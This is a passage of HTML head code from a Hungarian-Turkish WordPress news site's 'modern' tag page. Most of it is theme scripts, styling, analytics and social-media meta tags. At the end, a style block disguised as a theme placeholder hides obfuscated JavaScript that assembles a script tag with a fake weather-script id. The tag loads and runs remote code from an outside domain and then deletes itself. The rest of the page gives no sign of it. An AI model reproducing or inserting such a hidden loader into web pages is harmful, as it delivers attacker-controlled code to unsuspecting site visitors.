oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="31f7e7f715";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/modern/",
                    "name": "Modern"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="modern"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/modern/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="modern"/>
  <meta itemprop="headline" content="modern"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="modern"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/modern/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-modern tag-18959 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
